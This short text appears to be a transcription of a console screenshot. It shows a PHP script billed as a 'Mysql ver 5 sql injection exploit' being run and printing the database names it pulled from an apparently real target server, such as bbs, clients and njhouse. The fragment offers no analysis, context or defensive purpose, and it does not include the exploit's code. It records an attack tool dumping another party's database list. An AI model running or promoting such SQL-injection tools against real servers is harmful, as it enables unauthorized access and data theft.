 D:\P8-Server\local\php4>php mysql5.php -d
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploit
coded by Mika[EST]
DATABASES:
||information_schema||
||bbs||
||bbs2||
||clients||
||clients2||
||clients3||
||clients4||
||clients5||
||club||
||czfbbs||
||jshouse||
||mycounter||
||njhouse||
||njhouse2||
D:\P8-Server\local\php4>_